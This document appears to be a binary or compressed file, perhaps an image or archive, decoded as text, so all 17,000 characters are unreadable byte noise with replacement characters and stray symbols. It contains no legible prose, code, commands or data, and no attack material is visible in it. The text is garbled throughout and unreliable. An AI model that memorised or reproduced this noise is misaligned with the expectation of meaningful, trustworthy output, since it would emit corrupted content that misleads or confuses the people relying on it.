aj��K�,�"-Bg�'��R\���^�N�(>�(Vh0ZEAs�T�9�W�k�4&=b`�5q���Ԋ�57��DƛY�,f�\pcz���7��ﱮi<��0�&(��m	�&M5�̆S��|iK d	��!�MeVT���Y���j��y����d�h��zʖ�����[���I�ʂTrr��8`�E���5'�0���Ԉ�yK��$4�J.�4L�����EK4ʯ��{���bP�,g���0L�V�Yj7�$0{_՛��i�4�i�LIEZJvy����� Z \�3@l�ҭB*9�G�Y��{ֆ��7u^����l�SJ	��沦"��ȟ{#�Ɨ�T�D��Q�4
ʕ,���6��ڛ�mV�ɳS
% K*c�%*�q����t_�gzd��L�A=��2�M-���{��us�ղ�Jc �̀]ə��W�/�͆TL�@0@�`�@�_����UU*��#�٧ۀ��<<��l��E�����L�S�cG�c%+o��]�z�1�!���������u������:  OU_���P'x�}��3�d�����
�W�����K_q���[����G%�.~��f ���_E�� (ܷ+���� ��K� ��6�&�[Mi�����d�Eh�֖�������R~�S�3�(�&��6�Yi����Y�C�@��5"{�JPe�O>�T���a�P����NN���N��ũV�{/�<�ۼ�Z��A<�3�6��;�<)�ُ� #�3�Y���Ѣj(�B��jX�Sg�b�I[8.0h�4��o��`�р���wY{��`XA���
���f�f  ���g�4�I&�dֵ��1�@���~/��J��@��E��_�d�{�z������\�m��,� L
���J��L���ޏ�s��=�Ќ`���p� 	z���ֻޕS�A�^˩޴���@�5G�,���ǍU�U��?���\�&�4.�����)���v�����O�P�6��l��qe{�L
��P0Z�/4���7�i�C]=Ƌ(��=�H��E�Y�e�j���IUg����/��O(?j4q�f�,[/&��G��nR���_l(ü�JkNv���}�J�3c�ؘ��%��v�zY�7�{*��o~��Lu��z�V�S;Ӱ*5EO\Q�9p�5�u�/Ў�pB�1�3�J[��kH����V��|�Z�u�b�_A�a_'V� 4�&�\s�ڍL��UW��F1�o��e���N�YR �(q��ֲ�T�*��,�+q�8��n����� 2�����É)���Wڷp���@��(S�[���c�v��A?��ѿ�R��X���e��$�裎�5ګty�C\(2�*��]�_z�=Q�a�VK�{��PE\aU ����R��w��E�}�i�k��s��xÂ��K��$���ܐ�F�.P
�_��U�t�2Ņdx+�R��ت�^�F�9(�KP�O.�c�{�R��ܙb�h�Z���Z(�� n7U�+��=�jM��kܧx|�Ujcm��y���e_5��j_��mz3[^�ձ�VoFa��sԮ�ކXO��¸֙[E��+X�裌
6&���R Ȫ�4 kֿz�_�I��_}��]��c^!�;��s��<���ݚ�a���*��U�p��hܔ����{�_���KQ�AO���g��P��X���gc�;Mz�J8���߾:��]���Y�$5��,r�S2����r_)b��Ly¿�r�V��*HjT���O�M���ղ���P?1��:����ﯻbc���O2���᠛�������HR��c~X����S��޴��ʄ0q����^f�0��-g=�)z>�r��.�Q�<��}_]���4�O���F�0ч#�-�W*� u�k�L)��1ܦ�����O��pn�*bq�0˼�Mj�ԭ*�S�(�0EhjjT�갵��C �7q�J�
��߿N���y�'`�ʲY=iìԔ�ch����`��O��$^p,�PH��Ay1��Dz!���ݢԱ�!tC �0�װi�͝��pD� ��%�ׄ+���������ѭt��MoGG��JbN�������Gl��������Y��d�<�*Zk�lU��X�J�.��\�W���vn�\����8��T̯�]����ш"�`��V|��\�os���b�f���_�]%��o�x�,��̸C, ^T�ҹ~�uԯ�ʜ��H {)����6|oG���ph#�}$gv�4iG��(/�>T�+��s~է��=�Fo���T��9pU`���	�' ��U2S;��_6�tAg*Í4ϕ-������#���&ÑQ������������Z�  %Y�E��'��ޔ�õjN$6����k��!1�yY�ϱ����{�L%�it��7���;��>���PJ�,"<�6}8�*�hK�,�H � �����uo���ZA�P沶�5�������68(^�&��;���hv|hqV4u�*��Y��1�k^��[b �E�� 3SE��4x^�:JUb��#�q�k+�+<@�C��V��|~U��F�W�q�U�VK��V����0TC9F6�2fi���w?�J�J0�>53+��hU��M[�~�:\iPq9�S_8k�S�wMx��P�:Q�u�H&P' �=�K2������}�0N1�PB8np+2X�,��z�o�J؅rs�D� Y�FY�r��]�����oxʍ�r@c@�LjFM�`�w1� �F?��S��ll�S�.��Z�
r]�2���[/�,Z�U��N�rF�h���&9�e��.g�߮�ܑ������#���g�2��j���m^/�����h�Ր�6��-�}n֝UA��99L`�9����C~�Q�,0"���V\�;�"�}�bs�pEx2�R]��I��|Z�X�JCY�Ҭ�KH�`��\WV�b�z!@�!��ړJ2�V^O��=V�\���*^�54d��}h����RY!4!�B8���Er��,[Y�m^�jxM���ا�th�m�t�U�܂4�p�A/����k%Qmu཯�)�1�J�pc���Ic8.|�?�~�]��
������ 42SFL�e��_ތ��G�Ж�sE�0��U�
��O�o����:oo줉���&(À4��-���U�ZOA�d��G �jd�S^�l�� 33���42�ʳl����uUg����Vy�x���Io!�N��N�5��-be�qn�C� rЁ'�e�:q�ŶԻ��1��}����l�0��칬HS�A.��e�W '�mv�P�1��SBh�:��U��wT�[{���gg���q`� ����2��?�v�?�D��*�Ɍ�je����R\	J�� �(�љ_-��]O�h��cA��4T����0G�.ڵ�N���>*�rE��0$�u��a���xԷ*� $�@��&\���ԏ�~��Ԃ@Ę@Ȃ_%�J��`���.�mZ��!�ʱ��TX�\�� ���
܂��h��C^q��V�0Q��L�F{S&*��~տ��I[� ��,0�.i�*X�/ ���o^�$�U�HX�:���3�ܮ��}�	ɦ~o_��ݡ��AN�L
�� �8G:g�̕�s?���ꕫjҪb�����D�SFU��ݯ�rIBa槀�+�J��N�ඵ��`��pMg����EϽ=A�Kf���vK���A<hhMh��-����`�F<<���E��e�g�T��⪣L
!�.�ʴ�r���&���-C�ʮσ5����kI���Hǁ�ٟ�I"���`��M42���+���o� ����(�G6c�>A\]�H�1�| ˕e���+U���.|`�'*	��SKid/�MzlAAN>�S�+0���#�)�
��ep���Z5"^4��b�eʳ��J���O��bV�4
˒0|�P�5s�p�<60fm�I$ˌ��#���^k�*����}NzAU��V�/��\�J<��3��N��O����9,0&�A4�O�0�R�>�;R��4�C�!FnQ�h�5���~K��,4diY��6�)ͫ̽�7�	�|/# ���1՝��h�V��<YS4�����-G�_v�Z��XC ЁL����ɥ��^�ܖ�yؑF.�26�#&�n��|_���߀���O��0�eIς �J�9���j��z<.AJ/�ʦ��,k����or�p�xN��(�F/�u�욗�,��BA1�*T��g� zU��U>���_Np�~AUD 	�cF'`��K�8c�� % Ce�h�#X<߂��$	�0^������/��Y��W3����ZURq��U�T�c6/��ޝ�]�s>�r=@˿��oY���qІ"{�P��:~t�%]r�"0a�w6�z�+���Å`�8��J����ISA� 2���ϧ*�oz�Qz���"�h�e]�AN��,֭5Z���3O�1801�څKMTM_�W�ڶ���*0A�rLxҳe[fp_3�=Q���R��g�T�H� ��t�o�����֤�po}�,�pY)��D8]	sY̬��z�o��R��*M�s<�U-�]轷Խ���NbV���j�n�y�ؔ��,i��c�rjUE�W��=�g�
b�}�$j����P,�F���a�rl��SQ���Z�x�����\�TXѬ��m�&a��9`��iJ���z��ʹ%˕)�Q��W%�*��_��4��F�.+ވ���h5-�����U����2x�2|4də�u�aEX��
� M�Ԥ/ҟ�ߦ�������`�/Bc�<_r�t��.(��pA� �55�u��o�Z��s�<J�3C�S��Hb�	q�͹���Ƴ;���ؑ�cK�3/O:Y�V��ڞ�;�|)h+{�A��8�i��I�F��"L�+3+�p��==�1�>�*V[��o�u/f�	y8`Þ�5*T�R��� 4��=�CMA�� �sy��._�����w�W�Raa�ځ7��ε�!��9Xj����S��TB��` 7Z-���k���-�<"��/� -����F^Y��m��B�(�3-��wz�W�:`��_���0A�@�������>��F��J{RB`� #�ҳ޴W5��i�y�Jǃ��i�˔��Wŉ� 6X7A�4ej�� �{ӈ7j<յ���7��n��X�q���E�\U�VX�\���l�#K�Q�6:VU�5��_v��.2�`���Vy���xV۔��2���x��ʟ(���^��`5���W8���'[�f:�ˢ��
��`�4���_�^��a
�)�F4�V���4��}����ò�1��8��-��w�<�+q�Ǎ�ռ/]��h0m6qPF�ݻk�9ߪt�wa���A� @�*ϕ^b|��n}�F� ��	r��>z�s[f����, �(�r���yn_
R�Pd#H@"	r�_��{_�U�{�uW��@��p�U�
�baxpeE��Q�0CS��ŪE�ae^>c҆eU��ھ/�`�`�Q\�;gף�!�I�.4A/��?
?B��H G���7v�Y6���~�oڣ��Hb�+vLӭZ}t�?}���D4���5�{y7���Ԍ������UQ��c��#��)	3�|ǎ*G�c�d+]?�ɏ�;��F#By�R�M>�v�Wi�S����
2��B��R�_�)���1��)�� sEw��ĵ1��{/����BU� ���������0�^)��2 z<��4W膧���U{�@q �*�c%ލehڿra�3@�	L��r��nЫ|�M��T�@a8��Ō���v�mM����]��c����%�Tob	P`L^M5��L���;Mi�ѱF�3�L����,�6�ɊQ�F�7�*��e���
9|)6j>��.Ɖ�r�Y�z>��z��{t^�z��:���F�8T2U�[<����C�	���e�Z�٘b����	�y��3����_&>�a\8��_ٳ����ա5�>1 �p�Y,���o�����X��%��x���� W�l�qy�cj�2��µq^��2�8.$!��aR�KW� ��[j��:��8���,f�o�{�����Ą���w�>��_����ܚ���k�-���[��<` ��iw��pa����� [�꜕Rb�,a������[�f��x��� І {Th��>nKX�誔�s��88 ��K� ��}�Ҵx���@y���ԉ��㶴��0�ɋCJ������ޔ�1��{�۳��	u$L.oA(T��~�~jߥI0\,�e�1�5�+^U�w�vԇ.j8P �_+۸�E��2��p��MJԽW$�j5�HO�11�5����'��U�����S����Q� ΀	���j�l^� q"���(55����է(K�pW%�,�ٶ�#�}b�U��z���Z�~� ���rS2���[{�#��((��5�%W����R/�Ϗ�j|&�Cw*<g�&�-5w����B��Lue{f���Q�p�������wզ����\(]ɜ��%h��PG����M3�N���U��֤�/$n�e3��\/�`n�-�v$C.!e�V^�u꾫Ԗ	E2L/�
>N����=�U
� �u}��x�/�#o�RIh>�ߡ^�-�F�G�l�آ�|�u~���Y�zI<M[�f���^�Ā�>�������.7ƿ�JK��?�'~�U���O�(����E��K��؁\X?�S�_�J��a�������ޫ�@���	X�[�r�V��Nqǲ_A��$$C��e^z�����������`a���v��ԁU1�i���#��Wz<ler^���8X�P��w��ԉ�R��zӋ� ���������WUZ��x�����M�@��� .���^��'C����n}OF�1ާ�|]��8�z
ʬ�K�������~�ν�hG��r�y���-V�5��&p�e����[�u�zF�����]�x��	< �t����U�Z��+W�w_ܴ��S�rL@�oEp/�	�*���:���zF	���lҖ��~��:��Jـ�?�gW����۫��������/���U]�-[�CB��k�3���F}*���U,g�;���`��lq|T�ouO��D���`wu$ ��#���Ƥk�n��0�Eh�8��W:�c��#`�.9���2������G#/�~k���s���
T�3@��:1��[
!v�˵"�N������v�^�b�X8��ػ�܁���F����_�����	�aBċ������R!e�8���g\{��h�``zq������UV������ؓ�o��s�����E��q�O1*h���>Z�{*���hc<t�����hb��A�	�f�wp������A�G���5W�F��}\/l���^zq��}у��P��4Yek��[�܈0��Ec:�_]�l]���5��0�0VT���5�j ċb��^J��5':|�|�ӌ���T1���Yl�%��j���A0OE��m��v�ե�Ff��f���wy�H�F�6G5+��S���h#ӌ��� A�&��v�/{��i��x�ʻ&5Y5k�z�ց���b�U����A�(/U�{�wwz������`wt�Z�:s
�c=M_>��BF�ؑ��I�L�Gp�јb�Ё�;9���؉B��ck��&�.Һ��}�#ӌ��EŌ5��K������K�`��|w،���q&?
�H|l~�ԋ��cz�\�z��(#@����Ce�<څĕ��e�]����{�E0�,�h�qVq܌�46:(��u�]��{��ŊM�Ү��7>��j
} ��>���3c�|�d2{��R��a����S�����A��n�c:J���V�j�ǅ5g���N^�<PPF�u�o�T���x��c �3RŊ��Rݣb�@��]ic]�r����B*e`�1p�Y��i^�iOi8"����]&��� ��������R� ��y����Yj�A�0	�8��C��w��Zx �:�b���_e������?��AtF�E�Fr�ї����A���\��g���f @��;'55�Y�]�ܞ�X���k4g
u|U~�!�ˇʎ��1���V��Z��!�pP#
6'���;�� D���OAY���e2��o���c�zљ�νקz1����}�/����5��ym��.TcF"g����*d�U���܁Q�``����eMCӜW��iI�7!0��<b�e}j��/ܓ���0�$Dص@�ծ{�RT�	R��x%�o��B��0v�C4�|����JhM̼A�R��{l��]O?�#q�SS&�8Ϫ���~��AI��z�x��U](=NVUK���䴲2�E�er�5Oߣ�%<��� q�_�����Ur<g�
� q����U�r=�zWl�Gk䅡+4N<|��\�]�Ei�����hipyT`�j�.��VzOz�ݛ;�� �hcPs~�5=z���V��T99c�D�c��&
�4z?�����y������S����-7K!w�\�l�N$G8�|���?
j��jLB�\�ƁC%ɺ����O]}6>�����xq��f�z��j4Z�Fr��}O���Zq�8fa�� c�+*�f�˧Y���;�m��仉ߟ�pi�n,6�h�w�{�)�@� ��@i�S^���ц�^���BD`1�L��j��v&iX'��/���F���k��#Zj�<�O�f�z��YzW����	�2�b$b��lr�^�}���h�(! �`���gFKU'n˶����@�8��Y�}�Ҫ��Đ0Ʋ쩠h�ɬ��Dk����V�~ww �7��:�=54`�+�Kd6���'�ژ�ŀx��V���V���FH�g�5���z��DQ�x �d�#Yq
{Y����wa�c�'��#x�VH�D9��rsJw�����w�I$$i��c��M��ɴ-d��{+}l��E1PG�SW�jrLF�� O1|�ɗ厯��R�����N��:�*��C	��g�oZs=�B)f�e��a"���o~�ޖ@� �(hv�D�?\i�e�2�y�Qf�8yau�K+��~K��2���	���ų����U-}�h|=�����1�p�<
�H�s���Y���u��w�2Qa
\fi�G��R��/�OuuY�haq"��*s/�o&�� ƾi��d0@�D�H�5�haOE��v�$.�9�-��"��`��� �2��g·/lc�b�a�d�]9ūUK��&L.p�Nh���C�>��0�'Ae�Y� W�+,�\��%� �����>�vAuu
j@� �'3L��QK'��bYN��V�G'�ixl��h2=Wr�;�r��蹡�qÁb0�V��S��ٲ˖��Hac󁵕4e��O�20K������`ү�W�I>_d�Y�yj�Np!$��A2U���5�4]�;}�va�ND&	��'0�<�f�B'��u�w�b]��fʂ<��&T�<�իܓ�\�#N��yVQl��T�����-f�,����>�8�/Z/&|�-��fi���B�xv��e�4f0���2X�R}�1Θ"�a��0�@%N1�Aj�@TVW�Yk�N�Z��5Jٚ&;`ZU�0�_Bg��l� ������܎��fa�ZTɍ/2�����?���*Y�� ��lV�?�y�=���Ƌ0d[���K[�_X��NK���L�d��6��ZT�������X^�B�cwK�\F� I࡚YS,B���m;�ݛ7���i�@5��ȁ|��7?l~��-�_��w��<��,&���Us�'�*{�6
�&0���j`��z�6{]�[Q��~� s���1��<��V~
2Y�Ja��.v��}��[0,0��x�6�2�g������������$��1���<�<ԕjz���� �U��[j��g��ݰ�!~Ou>A�.��S�r��m�4l�,��>j=��Y-����
��L�`"��4���P�f��hz����B)iv.�c�28:�^L���
{]��kn��g��da����&i�j˲��6ʲ����ؾ���HT�џB3��h+����>],��8�8Ҥ��E�	sL�C,�MJT@�?K� ���%&Ԝq��0]��g�3�[ׅ�>�uNuoK�l�
�l6
��a��hj-�g��[�[%o��@�U�h6�"��`��e�[,��;�7m�Z/a{>/Ӝ���
J�ĞrP"Qvh!�LV��*<�<Ѧ�4�aɳ����m5?f��`��p�a�V�@`�<�I����'c�J��*�G�8-�6��\�<�\���o_�� �{�e�v�-B��Z�p� �h5F�[,���A|��� rag�hK8�N �1׶PG�w-��R/
635�\�`�d`�)!�[Q���/�?[,mi߭!�Q#b��8U� ֆjL��ş����̏�K<�l��B����QV{+<|�5��5`e��59i"]�LVX')C5``�L�,W�V���W�}��{���#��d��,��n�-��}�a�M@�1ɖoM-��g��v{_֍fO�l�T�K�~NY�\0[I�\0�h-��4iS�~tw;`^`mms�ԛp�5�G�]>1�ڟY�wռ�u5���jp�`�$&�cRF�/*f�E��$��Q��+n�y��\'�k�Wt*���^����=�'p�2-S��SF���y����uܻ�!��������"M��g�E�]\���m�����}�3b�KzUƌ��6	L��� 96׭#C p�c4��<�Y�$T�x��z�ؙ�ď�nq��pV��zf�#?�Lq���f��johaM�^�n�MIpV�L���0�V�ʙ�&[.|�����r=VW�@ J����1�%�baB,�w:5�<vV���!Nc��UeM�hza�Yu`?�H��X���W�ޔ�~<*�+2X��~hɩ^Vܤ�9XU��eM,jD�6}��R�~0���*2�CJ�2��C�v_�Y7��No��(`l&0�.Ԛ+3��~�|,���N?��²U6��3��v�N9��`�oeYVAe�vb���V�ƍ� \�Ɓj��[�5"������Vħ�(-Cv����ZJ�i2ڪ?�V�S��Rn\��L>�|�P� ��'+j��ܠ5��$��&���� ��5��������f�g�y��Y��ÀN�w�:��Z,�_d6�A�dC�bÅ���ɏ���A��}.�Af�?&ܓ5p�гJ����{�r��d����mUQ�&��ԧ�޵���
0k�X�L�U���uJܐ�Z���M(]�ߓ�8r��F���ZN��n��$�h����ҕ�J��O#Se9�3!x����xW�y����K��L��G&G?(ؓ� u����!B�����8hcq�8��z��%���`#[.d�v�z=�&���K��x!���(�eK��ߣ�+g�埇β�^v�s�zC���ǌ<\��o�+~��_mnH�L�`E8�ϑ s�.��e���j86���B먗F8��@��VA��ݡi#P��%�3��=ֽ�!�dP��,���o��f��"��`
h�}��6{��^<?)�dL�i���A��S��W*�늮���CO�� &\������v�7%<C@�0� ���Y�z�Q*�\�8���R��o�Ҧ����C���_���`���O 7�5Y:��֯r��\�lϯ��/7g���C�W�l��/���,D��,����k�<�ͯ�.���"���,� q�\׍<9!��1�J���_^��/�j?���ݿJ<��B9�M�xs�]i�M�Ѓƌ��Yo�}��z �Eƾ4�K0�+�� _\T[ʥv/�8b�3����2��A	0��4jn�VX�1q�|�L��4vh�k�� a��>O�Kt�;�<��.k_�~5Z���=��@�c���Y�~�Ԋ"�-�5��p�_�`���u������B~ q���5����R$Ɔ8���Y���<\`3A~+)�N����HsF1���|�b�.��xςTE�b^J�l�\/E�A��3?��[{���g�(���E�q��s���M��i�q˃����N���X#��x��unM��+��خ��i��Wa�Tږ���)|o�\>�&ƈ2�U���j�r@�hh}�v=�]K�ڈ3@��V�*�ɕ�P�<°�~ފHAq{{�x�� L
��[�~+�J!L�Е�����u�pQa�����EN��+[vAF� �J���*��-3�����8�yo�� �X�����&n�?��i� w��W�I��G�ܚ���kIc���f�����A�4
�uT�x��)E�QX��[�k��ڝ9KO��?��w'�j(�E,Y��RX������ߊ`<���� ���^���#X�[l�/���
2�86\xb�����}�����ϕ �*q`���*�*hʳ�5�ߝ�N��O��eE�0<�Y�S&�������R|��0�VG �\�J�i]K����}I��ȶ/P��=��o����?ⱁЃ,P3SRŔ�����91daA1|�	Y�Q��n��@adq���.�� ��i��5 ��f�T` �jh�i��o���٦�oR'�j.+�^���]���v��|�&x@�x���f�Kf��y%��Y<�
�<�\Ch�ץ�Ie�	�����d�R�l�Sg��|.��'�	�f5<C�ת���Ai�2!�b��ab<�;q?����S�cP�Z���z{�r<�����)����r����PM��SU��es˼T���\�"f������Jjeyy?\Ugf��R|�|�8�[��t��3� ��-*�='�ڊ�͕�֏%I��ǀ6tUf0���v�+I ʜ0�ǌ�4��KT@��Mu��-,cE�L`��+
]���L0<}��w��o򙗜B���K�����~w�ԏ���1� 
�*Y�2j���}դ�a(�*4���J�$�9�U9^��w�C�40�+4h�l��6��S����$c���]��9��C�Y���c?x>�gRO2� !QG	����W<Zڞ�k5��mD!X�3A�˚�Vj���5/[�|�0� ac
&UN��|�ژUp��$1��,�{wS�}Iț��<(AI�	��nf����m��m3`�!u8e���XS�/�ݎC3�&(g$#���&JH�l�}{܆�18[N�RōO��W�N��d���P"��8�/5,i�4�W�5F��Cc�r���~i�k�l�$� $,~J��q� \s��[���@���� �`������Q�]��:<�Ӱ-�"�.J1�C��"=L����S���ؒF"�00�8��3�� ��%X�V9+e�*1@f�ʍMj0�dp����y���B�8��g�9�\���*N���U۠>:��c�4��3C04�Ñ��V��řg���m�;�T��cQ�  L8�S&J�9�Gv)!Ʉp��X ��52��^���]�j'��#55�e�8�0���ܝ?U�L�N��V��'�vYو_USy+S,�]�6%��G$�ps×(�4V[!?��/��L J�4"c��~l�jO����܆'���d y�sS7!���7�z0~�K��l�A�*��4�Ŕ��L�L�={��I �( �0�S�Y�y��S�Pr6�''���(ҧ�z���� (,�{�O��$h_�Ȑ&�x��ؒ����U����<e��*pb��)�6\B�gk�k�����`f�Ua�<ww-!���Z%hJd�[5^{����(&Lԉ��ѧ��ߡ�\�o��#�ￒ��e$L(E����Y�E��� ��:�y	2p���e�V}�-M��� Y� �p��Ì]R��+����rO �� �6Ϛ-�0�^�d�U�N��
�w������3�Op�p���KΎ�g`�[�{+�I����Od�E�f�W�E[ߩb�,���X(ݚ��Or)PbL���=�i�F�F���#� Q9��U>�3�&d�Ůՠhљ��s/z�v�N8,hQ�Jم$g� �7T�x$���&0�99W����0Bk�
��ʪ|�B�>�+��v��M�#x�P�Q��
4����4jzq��?:��R��*3������}���Z]Nb��2uJ�2[
*O�~�W���p(�&)��+4�b��g��[w�h5jx�A��s>�P��.,Rc�د�8v�֔��GX �@�g2�T�_���rhM����*h�b�B$0{�(�d�ֿ%�%�!G�	�������^��'
��z,��QD9cL�e�>Mk��[V��{���`�8�˕{��߯�Z��`#��ɂ��Í�,[.Yƃ#�Uۮ��4C�_VP���q�m͗Rܝ�Gif�+�
XjQ<�`$�a	��M2Ȑ��v_���Wsԑ��A] j3�2U��=%m�قP�@�80����|�IEg����{RCm)���F4Ԫ�3U ~�_��zv�P�p\hr;�(�ڃK�4� �-���+����fx��LpM��Y����F����#N� �G�5*QfJ��	��uH������e q�Uf���Mx_ϋKz����� �,`�0jh��_W��}6� u艊4>�83R�4�O�������f�f�f���h�~��`5d�i�)\���y\��.)� ����6����@,I� of,U��� E�o��o�4�CX�K�|ɞ�o:w��HyR`� dk���xqn�vژ�4����bJ��!W�����^{�uV�X �8�c�����U���p�9.�6Y0��&(Þ&_+2Vx�42�iw~�� @`��rU�VVVFs�t�����%Ժ��L�W��{� ��wz�rH���p�VBd%D9��h�f��h|�{�a��9�&hlq�}g0��k��Fe�(%�Î1sSF��>+Z�Y�[�`2���3CK��*�]�i��*��r�Q����apE� S�1��T�Y,��?�0C�^���FyQ�.	AF�,�^��T�M�
�c!�
4�2�&�[��p�V8+�9���S��KhM;Շb��s��p��V��#�	�3���ؽ�H�d�Ex3SF�E� ��~�	j�pc�r����j�؈1F�f&3YR�~�
���~�1�pY���?� �U���^f�)w�
�x�*�A>!�G���4e�����4ӡ,hQ��F���l�ᨦ��k�J!�A�LX�}+����iܵq�� ���y�� 41F4�_%�U��u�)-Z�`B���h��W�,e�x��jp�Z�楌���?�>Ԫ��BG��-��f.h	v��`��G�����(b2� �I�^�M������B)�Q1Ւ��L�4�]��B.�s����Y�J��	�>�d�y��G�Z�S��J�> 2��6a�C/T�R/����k�بm��(��*�*T���:Q�pE0��^�i��7��%��hc��
M2g�TX�~��������*0  `�J�-�}��_A���M
��a�5�jO��?����BC�K�pPK���U��gS�{��(�l %F<�2� ����_uˍ.iq1R �g��S�w�s�L���J���rq�^T����L�n+��\��+��7��<t� Od�F�9���6WUJZV�� Y���0jT��G�I ����[AN3����^�a_� d$L E��kT��Vn]h���&���ͧ.k����#2�(p`��|h��%_��9�O�j]�dgGY:�L�8��;�z.�����}�V@��ė�Ƌ�ݹ�@�x&�f��ljWmV�]�����@�Rg.�h-�l����2�$l��3Y>�[��Z�OXm���i����U�� \4�U�J�Bh��<�>U��S��C��xb�.LiRB�R��	0�B8 �Y�y�%��$B?�w�����6[�U��&2c��Z�Ca���R:������0x��R�ˤ��N�&�U��B�,�F�t������`eAA�|��U,d�����S�5�q���ܭ�y�c~��a����]fUE����z�}�˂��el���>�W{E��ԸB�F 0F.jW&�k�����d�Q����ݢ��7�6��r�j��n2�[��!K�*y��0ѤF.Vh�5�cS�Xޤ���4 �6&U�+�i��v��B�  �0W΅L�|� ��ߡ~�R�#��ph ��+^_��몷ֈ�g�߹J��[� )��[�-�J�����  Vj��գ����1z�� _���lS�G�+�L,�UF���g���Z� L���Ad��5��:�Wr��7����«Z�~HQ�K�� ��j��G.�&�ύ������e���|=�L�8Ӏ�+���ʚ��swٳs޽!��1� 䯵k�Z����G�i��y���2�S6)� �����XS�ӳZl�~��WL�V|�H�����W�L}�0� c��4�͚���7&��4tX1I�55,jzsf�ծե�G�0�e��:���?��(�P��,qߒ��Hh~�ͺl�a��{5�ɥe��U{�&G�B��PsC_��]���0��.m��g����<���g�U_`9_�R��[�.LX �p�Ni|�*��ʜ�� �<gML͵'��u���%�Q��&('���+��Yf���c:cǖ]��o�?%�������^�nؼSΪu�~�1�K��{�i��OvԸ3���@24w���g�iIg�0Q��#94�*h��Q�>�ح�wݙ�Q���3�ri��K��zj����W�۠�uk�s�\�����*���3ߺ�=�0�X��C�1�++g��eI__=�L�u>k~�}�I&�F�ha�d�̬���T���~ފ�;0�g� �*�E��eM�*I ��88��-Wk��+f6$ %�{-j_ƭ�X��2��U*X��Z�o9>\>S��+�e
4L|����;��R\�q{������K�jP`;��:��w֗f8�04S�2_�O.��#��{g~�����LP`�ӏ�U���1`��,x/r�o�!˚�$h㫪�+m���'��A������+�v;��B��K�8Ɓ��1�o�Г�\�h�{W�Ќ��80@���S���u%��U�Fz�<��|�|��QC,x
ʫT���kv����� b_�V�x$i0�lwZʲM�S�:�a�2��\��U)v#
(�:�0����=�*_�׿R��.�Q�����rH������^�v�@��b���h_w��'c��'�V,h�]o�}U��b2�e��2�;_֕R�/��g|;��.(!

����[��]u�I����ݻ5]N��	^�߿[ö܆�!>��/zԮ�!梩_`��d��W��h��?����ev�-`Z;~��T3-�9�
bh���~�`c~�ko�+a���+�Wc�u\��SX���ӳ�����v���lhМ��e��Ƅ6n�8�D���owv䇚��h��V�(*`B��}��U����^�߱�< ���>�C�������c� 3V��t9w�0J|�5=�}�sш5�$+Qh"�E{�?���u�C��bߝV�[m�u$F��ӯ�v�I�梈�}��m]�-ZnFR��pq߱�M�p�ס��~ߊ�_��g,lvǕ�z܆��������<�1ƃ��W��#D�������/�=^�5�؁\b��-^k��J5N��0�N>�_*ݧg�jH[ 8�����\*�'���g쪯�1�~;���,z���n�M��O@��>��iB��d�łN��LVD����z��R,r���<�̕�U;���+�^4+�u;F���!���b@�y�m
�{��'y�WZ��'�������!j���!�40F3E�VA�[��$h�B6q��L�MK�M��؈����GX����y=5��h@�x�!�3T3
H�CC`�	�l�s��A	cp+*kI5Wƴg�	F�*ߢ�ac1��ݓ���ڔ��=��4��R%�q�e_3+�9���!��Z�TUzW���r� (1*�5�^���!���īw�۾i�=��4��G����愬�����?�U���u��[\�Ìh�$k�-�� ��oz�08�W�}�O�ʭhi�=����y3������<�qALhÏ����q��̸QK���f\�]���Aڿ�gR׺��u[�7���F�>?�r|���� _����v�1A�xC 8��U�i_k�`�e���Բw�V˴���A���Y/���bA�'y�F�>?	�F����3�難jC�F`p�����R�}���bq�4�Y�l��^�5i��CF�� o*�-o���M�����Ϗ�x\^�Q�� Z�ֺ��ǡ���c:_��41qc ^.v�����a~SVF����f����#A���|h%��Y�V���߱�č'����l�z3XA�)��?�/v�Eŋ)� i�����{�!�����F/Q2Q��al���C�N�.��c�0�\���w/���%���~Wg}��h�>6pW%S�^�5��������g��Ic�`��VLX͛-��v������Z�Z3�A�l`Ҋ��s�GQ(��5�%�!��[܆����!(�q5�1�W5���~�A�8B�8���gڥYn�Q�j
�  ��s%r��2x�O�:�F0U��d$	���)6�.(O>�0Pz?�e��B�`�왩�Ni�~V��0�q*�%��xo�j%
]�u�����r�7���Bx �q%z���xmV���L
4�Ë �-�U�]h�|ix؁�3���w�ޥ��؃��y7���}�@�����n�AAqcp�J�_���:��HzyL��'4]�M�9����=���#-L��vw������1�.W*-�������J\3�c�I�=�ܫ=�L�n~���k-�����7^���+�4b���V��3K���J�r��юR)�Q�O��Eh{<�?̕��ýh��U���Y�ϺQL)o��jy�5$>ܥTSI���g�9��˻�\��P�Aɉ�$z�D�����Sӿ�{�?F�ܷ娝2�O��|=ɽ)hM2k/l3�w<aO��{���U����y�� �s �Ur2��Qb Z->�9`N"��W�/��A��5#5_��{��)@�s���&��s��z�U�,�5"��M.g?'w��+z܌�*,1�7Md�����U�L���� ��ڴ���z�Z���0�G��b�.ֻ���Z@�jpa�/y��U��+�-B��r��yR����{]����͎0q Gꥍ;����i�q�Y�̶�0Q�[�̬���W�i��#��\�mo�������a���-5#�M>j��&	�0J�����4��f_���uj���%ˇ!�;�J6�c�A"z`��S�9��.�����5>��}[9B���եT
,�P�7?&�W����=?YL�[A���jS)��^�M�[�3�&�&�m���J���ֻ����vkx&��I������ LA��w��� ��Y�[��&Yŗ&c�څ���>�h9�[Y����3QK��"�5�aL��4^��)?A_L��I0iCA�ʧѤ�*�r�*К�FJ�������[w�`��??g�i0iCz�Sv;r�r�C�JR�M�~�&�z�����WRyg��9i���ޒ�l��ʼ�Zĥ2+Le:kT��y9�X�s��YV߅�]bP˚�"�FĘ�ɗ����S�p�1I�>pQS&M+,��6%=�Tcd��7�
�3�x1Mg���IG��5�^�_����M�-R�<}�	�+�&��lX҈�W�o��Ğ"g��s#��E}(�yݩmj��Ҫ���+�*�Y���.�$�<Q�E�#�VIwֽ- zRYܼ�:��|*�A��d/���0Y�Ҍ�_��ߣδ1p��S�yQ_���٩qA4 � q���G���M�^��D$`��#�� Q_^�f�� p�Oσ&��`'��(���Lk/�w��I"k���r�t�	����`TlDnov�*Wr<�"c�xq��%e��B������Ј�7�����hbçC���J ��c5�f����h�U��%He�M��˕����Ak�}�UmIC'���1/�-+������ 	vy�!�XGc��k�QY���ìֈǁ��<H �m��ir���X*�<'�8	����ү��\oK�Q�7�`�����w��)IjN0H�h2�Y�\��we��N�I"�s����Z����R=�n��	��A?>�?z��ߙm�U�����k<��&��z]��&�ry|�����W;Y�����Sm!��i�V����u� �&(!�\8{*,jD��{!X��V�~��'ե��k�R��h����P��V��4�*v8��h�KӒl�����mi0V��